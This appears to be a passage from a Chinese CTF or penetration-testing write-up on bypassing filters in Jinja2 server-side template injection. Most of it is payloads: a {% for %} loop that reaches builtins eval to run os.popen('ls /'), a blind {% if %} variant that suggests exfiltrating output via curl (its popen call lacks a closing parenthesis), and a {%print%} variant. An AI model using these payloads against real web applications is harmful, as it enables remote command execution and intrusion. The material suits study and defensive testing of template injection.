 我们可以用Jinja2的 {%...%} 语句装载一个循环控制语句来绕过：
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].
eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
也可以使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带（不外带的话无回显）出来：
{% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls /' %}1{%
endif %}
也可以用 {%print(......)%} 的形式来代替 {{ ，如下：
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}